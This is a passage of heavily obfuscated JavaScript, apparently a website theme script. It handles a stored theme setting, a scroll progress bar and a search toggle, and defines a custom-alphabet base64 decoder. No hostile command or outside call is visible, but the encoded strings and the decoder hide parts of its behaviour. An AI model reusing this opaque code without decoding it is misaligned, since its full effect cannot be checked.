\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var 